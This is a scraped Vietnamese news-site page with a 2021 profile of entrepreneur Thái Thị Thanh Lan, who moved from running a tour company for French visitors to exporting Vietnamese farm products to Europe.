<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/kinh-doanh" ><span itemprop="name">Kinh doanh</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Doanh nhân Thái Thị Thanh Lan: Luôn chọn những thị trường khó tính nhất để chinh phục</span><meta itemprop="item" content="https://suckhoevadansinh.com/doanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-7968" class="post-7968 post type-post status-publish format-standard has-post-thumbnail  category-kinh-doanh single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Doanh nhân Thái Thị Thanh Lan: Luôn chọn những thị trường khó tính nhất để chinh phục</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-03-09T11:11:58+07:00">Xuất bản ngày <b> 9 Th3, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Doanh nhân Thái Thị Thanh Lan: Luôn chọn những thị trường khó tính nhất để chinh phục&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html&title=Doanh nhân Thái Thị Thanh Lan: Luôn chọn những thị trường khó tính nhất để chinh phục" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html&text=Doanh nhân Thái Thị Thanh Lan: Luôn chọn những thị trường khó tính nhất để chinh phục" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><strong>“Du lịch đã chọn tôi”</strong></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Gặp doanh nhân <a href="https://suckhoevadansinh.com/">Thái Thị Thanh Lan</a> khi bà đang tất bật tại Trung tâm Giới thiệu và bán sản phẩm <a href="https://thuonghieuvasacdep.com/">OCOP Việt Nam</a> &#8211; siêu thị OCOP đầu tiên trong số 200 cửa hàng mà đơn vị này dự kiến khai trương trên cả nước trong năm nay và điểm bán hàng, hỗ trợ tiêu thụ sản phẩm nông sản an toàn của các hợp tác xã bị ảnh hưởng bởi dịch Covid-19 tại Long Biên, Hà Nội thời gian qua, hẳn không nhiều người nghĩ rằng, người phụ nữ dạn dày trong lĩnh vực tiêu thụ nông sản ấy mới chuyển sang mảng xuất khẩu nông sản vừa tròn 1 năm và cũng mới đảm trách vai trò Phó tổng giám đốc phụ trách kinh doanh của Liên hiệp Hợp tác xã OCOP Việt Nam (LHO) được 3 tháng.</span></div>
<div><img class="size-full wp-image-1474 aligncenter"  data-src="https://doisongvagiadinh.vn/wp-content/uploads/2021/03/thi.jpg" alt="" width="640" height="950" /></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Bà vốn là một CEO “cứng” trong ngành lữ hành với gần 20 năm kinh nghiệm. Năm 2002, khi tốt nghiệp đại học ngành kinh tế ít lâu, Thanh Lan lại nhận lời mời làm việc cho công ty lữ hành chuyên đón khách du lịch Pháp của dì mình. “Những năm 90 của thế kỷ trước, việc một người giỏi ngoại ngữ, nhất là tiếng Pháp, lại có tài kinh doanh như dì khiến tôi rất ngưỡng mộ. Sự hấp dẫn về việc được tiếp cận và làm việc với những con người đến từ một đất nước phát triển, có nét văn hóa khá tương đồng với Việt Nam đã khiến tôi gắn bó với ngành du lịch, dù trái với ngành học”, bà kể.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Đến với du lịch là điều không định trước, nhưng công việc đã truyền cảm hứng, khách du lịch Pháp đã khiến Thanh Lan luôn thấy mình có tình yêu mãnh liệt với nền văn hóa và con người Pháp. Từ trong sâu thẳm trái tim, bà thực sự coi nước Pháp là quê hương thứ hai của mình. Bà nỗ lực học tiếng Pháp và xác định sẽ gắn bó cả cuộc đời với con đường tràn ngập tiếng cười, nhưng cũng đầy chông gai này. Nữ CEO thừa nhận: “Du lịch đã chọn tôi”.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Sau khi gia đình người dì định cư tại Pháp, mô hình công ty thay đổi, Thanh Lan cũng muốn dành nhiều thời gian cho gia đình. Năm 2014, bà quyết định tập trung cho Công ty TNHH Việt Nam Đông Dương (Vietindo Travel) do hai vợ chồng bà thành lập năm 2009 với hai mảng xuất khẩu và lữ hành quốc tế. Nhưng từ 2009 &#8211; 2014, bà gần như bỏ lửng mảng xuất nhập khẩu, tập trung toàn bộ tâm lực, trí lực cho niềm đam mê du lịch. </span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><span style="text-transform: initial;"><img class="aligncenter"  data-src="https://media.baodautu.vn/Images/honghanh/2021/03/04/35f995e3e3c5109b49d4.jpg" alt="" width="640" />Bà cho biết, người Pháp đi du lịch không phải để hưởng thụ hay check-in theo kiểu cưỡi ngựa xem hoa. Đến bất cứ đâu, họ cũng muốn tìm hiểu cặn kẽ từng chi tiết dù là nhỏ nhất một cách tinh tế và sâu sắc. Điều đó cũng tương đồng với cá tính của nữ CEO Vietindo Travel. Đến giờ vẫn thế, doanh nhân Thanh Lan lúc nào cũng xinh đẹp, tự tin, chân thành, kỹ tính và tỉ mỉ.</span>Điều khiến CEO Vietindo Travel cháy hết mình với thị trường Pháp là bà trân quý cách du lịch của họ. Người Pháp sẵn sàng chi cho những dịch vụ đắt để đến một vùng núi xa xôi, hiểm trở, còn chưa in hằn nhiều dấu chân và những bản làng với điều kiện sinh hoạt hạn chế. “Họ bảo, chúng tôi sẵn sàng bỏ tiền để mua được sự khổ ải, khó khăn đó, nhưng cảm thấy rất hạnh phúc vì điều này”, bà Thanh Lan kể.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">“Dù từng được mời vào những vị trí công việc khác có thu nhập cao hơn, nhưng tôi vẫn làm công việc mà tôi gắn bó. Chỉ với niềm đam mê, tôi mới có thể là chính mình, luôn nỗ lực, nhiệt huyết và yêu nghề”, nữ doanh nhân sinh năm 1978 chia sẻ.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Bất ngờ, khi ngành du lịch đang ở thời kỳ hoàng kim nhất, cơn  “sóng thần” Covid-19 đã ập đến, “đánh sập” 95% công ty lữ hành. Thế nhưng, CEO Vietindo Travel không bỏ cuộc. Bà tiếp tục củng cố kiến thức, kỹ năng, tái cơ cấu doanh nghiệp, chờ ngày được đón và phục vụ du khách Pháp.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Với vai trò là Phó chủ tịch Câu lạc bộ Du lịch Thủ đô (Captour Club), năm 2020, CEO Thanh Lan đã cùng lãnh đạo Captour Club tổ chức thành công 3 chương trình Famtrip: Famtrip tâm linh Hà Nội &#8211; Vị Xuyên (Hà Giang), Famtrip “Cung đường biển huyền thoại” (Quảng Ngãi &#8211; Bình Định &#8211; Phú Yên); Famtrip “Untouched Lâm Bình”. Dự kiến khi đại dịch Covid-19 được kiểm soát tốt hơn, bà sẽ cùng Captour Club tiếp tục tổ chức chương trình Famtrip “Untouched Lâm Bình” với các điểm liên kết Hà Giang &#8211; Vị Xuyên &#8211; Lâm Bình &#8211; Bắc Mê &#8211; Hà Nội. </span></div>
<div style="text-align: justify;"><span style="text-transform: initial; font-size: 16px; font-family: 'times new roman', times, serif;"><img class="aligncenter"  data-src="https://media.baodautu.vn/Images/honghanh/2021/03/04/78cc783d0e1bfd45a40a.jpg" alt="" width="640" /><strong>Luôn chọn thị trường khó tính</strong><br />
Xoay chuyển sang mảng xuất khẩu nông sản khi đại dịch khiến du lịch quốc tế đóng băng, nữ doanh nhân cho biết, sự tận tụy với du lịch gần 20 năm đã hỗ trợ rất đắc lực cho bà. “Nhờ luôn kỹ càng khi xây dựng sản phẩm du lịch, trực tiếp là ‘chuột bạch’ cho những dịch vụ, trải nghiệm từng địa danh, từng món ăn, sản vật địa phương, đặc sản vùng miền, nên khi làm xuất khẩu, trong đầu tôi đã định hình sẽ làm sản phẩm nào, làm như thế nào, ở đâu và với ai”, CEO Vietindo Travel bật mí.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Bà cho rằng, du lịch và xuất khẩu nông sản có sự tương đồng rất sâu sắc, một bên là kết nối trải nghiệm điểm đến và xuất khẩu hàng hóa tại chỗ, một bên là đưa nông sản Việt Nam ra nước ngoài. <a href="https://phunuvatieudung.com/">CEO Vietindo Travel</a> khẳng định: “Xuất khẩu nông sản sang châu Âu là con đường đầy chông gai, thử thách tính kiên nhẫn, sự chu toàn, tỉ mỉ và chỉ dành cho những ai thật sự tâm huyết, nỗ lực và thích chinh phục, nếu không sẽ rất dễ bỏ cuộc”.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Điều bà cảm thấy tiếc nuối nhất là người dân ở các vùng quê chưa hiểu rõ những điều quý giá họ đang nắm giữ. “Họ có ruộng đất, nhân lực, sự thông minh, lòng nhiệt thành cùng với đôi tay cần mẫn và khéo léo, để làm ra được những sản phẩm tinh túy của đất trời mà người dân trên toàn thế giới đều ao ước… Nhưng rất nhiều người chưa biết trân quý, thậm chí không hiểu giá trị công việc họ đang làm, từ đó làm việc xuề xòa và mang tư duy ngắn hạn”, bà Lan tâm sự.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Bà kể, có những đối tác hiểu rất sâu sắc giá trị một mặt hàng khi được xuất khẩu thành công sang thị trường châu Âu. Họ quan tâm và dõi theo hành trình xuất ngoại, mong ngóng, tiếp thu phản hồi của khách hàng và nỗ lực cải tiến sản phẩm. Nhưng cũng có người phải cầm tay chỉ việc, mà vẫn không hiểu được một sản phẩm nông sản muốn có mặt tại thị trường khó tính bậc nhất như châu Âu phải trải qua những quy trình khắt khe và kín kẽ đến nhường nào.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">CEO Vietindo Travel dẫn dụ, để lô mì chũ (Bắc Giang) đầu tiên xuất khẩu sang Pháp, bà đã mất rất nhiều thời gian và công sức. Khi chính thức sản xuất lô hàng, 4 ngày đầu, bà và một nhân viên khác của Công ty phải giám sát sản xuất tận nơi, hướng dẫn từng người từ tinh mơ đến tối muộn, mặc dù tất cả các quy trình, điều khoản, mẫu sản phẩm đã thống nhất với nhà cung cấp trước đó một thời gian dài.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">“Chúng tôi phải tự tay nhặt từng viên sạn, vớt từng vỏ trấu nổi lên khi ngâm gạo, yêu cầu người lao động đeo găng tay khi làm việc… Ban đầu, họ cho rằng, chúng tôi quá kỹ và khó tính. Nhưng họ không hiểu rằng, lô hàng này không chỉ khẳng định giá trị sản phẩm của chính họ, mà còn là uy tín của một doanh nghiệp và cao hơn là của cả một quốc gia. Rất mừng là, sau khi lô hàng đầu tiên xuất khẩu thành công, họ đã thấu hiểu hơn”, nữ doanh nhân chia sẻ.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Bà buồn rầu cho biết, dù đã ký kết hợp đồng, nhưng có những chủ thể sẵn sàng đẩy nhà xuất khẩu vào tình huống dở khóc, dở cười. Họ giao thiếu khối lượng khi đến hạn, không cải tiến sản phẩm, thậm chí vào thời điểm thu hoạch, giá tiêu thụ trong nước bỗng cao hơn, họ sẵn sàng phá hợp đồng để hưởng lợi trước mắt. Sự tùy tiện và tư duy ngắn hạn của người nông dân là bất cập lớn.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Với thị trường châu Âu khó tính, ngoài việc phải hoàn thiện một bộ hồ sơ đầy đủ từ kiểm định, kiểm dịch, hàng hóa đến tất cả bộ giấy tờ chứng minh hàng hóa từ khâu trồng nguyên liệu cho đến khâu ra sản phẩm cuối cùng, hàng rào thuế quan, kỹ thuật, thì nhà xuất khẩu còn phải đối mặt với những rủi ro đến từ ngành sản xuất nông nghiệp dễ tổn thương, phụ thuộc lớn vào thời tiết, dịch bệnh, ổn định chính trị…</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Nhờ kinh doanh nhạy bén, nỗ lực xoay chuyển những biến động, chỉ trong năm 2020, bà đã góp phần đưa 15 sản phẩm nông sản Việt Nam xuất khẩu sang thị trường Pháp. Hiện bà đang làm việc với các đối tác khác tại Đức, Cộng hòa Séc để xuất khẩu nông sản sang các thị trường này.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">“Tôi chọn thị trường khó tính nhất không chỉ vì lợi nhuận hay mang đến những giá trị cao hơn cho nông dân, mà còn vì màu cờ sắc áo của dân tộc. Chứng nhận đạt tiêu chuẩn châu Âu là lời khẳng định chân thực, khách quan nhất cho chất lượng nông sản Việt và sản phẩm cũng dễ dàng được đón nhận ở những thị trường khó tính khác”, nữ doanh nhân tuổi Ngọ cho hay.</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Khi nhận đảm trách vị trí Phó tổng giám đốc phụ trách kinh doanh của LHO với cả hai mảng nội địa và xuất khẩu, bà Thanh Lan rất hào hứng: “Tôi biết rằng, sân chơi của mình trong lĩnh vực tiêu thụ nông sản giờ đây sẽ rất bao la. Dù làm du lịch hay nông nghiệp, tôi đều tự hứa sẽ tận tâm, tận lực. Chắc chắn, tôi sẽ tìm mọi cách để mở ra những con đường mới, đưa hàng nông sản Việt Nam chinh phục các thị trường lớn trên thế giới”.</span></div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Doanh nhân Thái Thị Thanh Lan: Luôn chọn những thị trường khó tính nhất để chinh phục&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html&title=Doanh nhân Thái Thị Thanh Lan: Luôn chọn những thị trường khó tính nhất để chinh phục" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-thai-thi-thanh-lan-luon-chon-nhung-thi-truong-kho-tinh-nhat-de-chinh-phuc.html&text=Doanh nhân Thái Thị Thanh Lan: Luôn chọn những thị trường khó tính nhất để chinh phục" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/da-lat-ruc-ro-sac-xuan-voi-hoa-mai-anh-dao.html" rel="prev">Đà Lạt: Rực rỡ sắc xuân với hoa Mai Anh Đào</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/ong-bep-nguyen-huynh-dat-viet-tiep-cau-chuyen-ca-phe-viet.html" rel="next">“Ông bếp” Nguyễn Huỳnh Đạt: Viết tiếp câu chuyện cà phê Việt</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-20104 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Tác dụng của gấc trong việc chữa bệnh" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/gac-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;gac-2-86x64.jpg&quot;,&quot;210&quot;:&quot;gac-2-210x136.jpg&quot;,&quot;279&quot;:&quot;gac-2-279x220.jpg&quot;,&quot;357&quot;:&quot;gac-2-357x210.jpg&quot;,&quot;720&quot;:&quot;gac-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/tac-dung-cua-gac-trong-viec-chua-benh.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/tac-dung-cua-gac-trong-viec-chua-benh.html" title="Tác dụng của gấc trong việc chữa bệnh">
			<span class="post-title">
				Tác dụng của gấc trong việc chữa bệnh			</span>
	</a>
	</p></div>
</div >
<div  class="post-28829 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="LẦN ĐẦU TIÊN RỒNG VIỆT THẮP SÁNG BẦU TRỜI HÀ NỘI VỚI 2024 DRONES KỶ LỤC KHU VỰC ĐÔNG NAM Á" data-src="https://suckhoevadansinh.com/wp-content/uploads/2024/02/e1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2024\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;e1-86x64.jpg&quot;,&quot;210&quot;:&quot;e1-210x136.jpg&quot;,&quot;279&quot;:&quot;e1-279x220.jpg&quot;,&quot;357&quot;:&quot;e1-357x210.jpg&quot;,&quot;600&quot;:&quot;e1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/lan-dau-tien-rong-viet-thap-sang-bau-troi-ha-noi-voi-2024-drones-ky-luc-khu-vuc-dong-nam-a.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/lan-dau-tien-rong-viet-thap-sang-bau-troi-ha-noi-voi-2024-drones-ky-luc-khu-vuc-dong-nam-a.html" title="LẦN ĐẦU TIÊN RỒNG VIỆT THẮP SÁNG BẦU TRỜI HÀ NỘI VỚI 2024 DRONES KỶ LỤC KHU VỰC ĐÔNG NAM Á">
			<span class="post-title">
				LẦN ĐẦU TIÊN RỒNG VIỆT THẮP SÁNG BẦU TRỜI HÀ NỘI VỚI 2024 DRONES KỶ LỤC KHU VỰC ĐÔNG&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-23968 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Halloween này xem phim gì để trải nghiệm nỗi sợ hãi" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/10/8b2844210163e83db172-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;8b2844210163e83db172-86x64.jpg&quot;,&quot;210&quot;:&quot;8b2844210163e83db172-210x136.jpg&quot;,&quot;279&quot;:&quot;8b2844210163e83db172-279x220.jpg&quot;,&quot;357&quot;:&quot;8b2844210163e83db172-357x210.jpg&quot;,&quot;700&quot;:&quot;8b2844210163e83db172.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/halloween-nay-xem-phim-gi-de-trai-nghiem-noi-so-hai.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/halloween-nay-xem-phim-gi-de-trai-nghiem-noi-so-hai.html" title="Halloween này xem phim gì để trải nghiệm nỗi sợ hãi">
			<span class="post-title">
				Halloween này xem phim gì để trải nghiệm nỗi sợ hãi			</span>
	</a>
	</p></div>
</div >
<div  class="post-24404 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
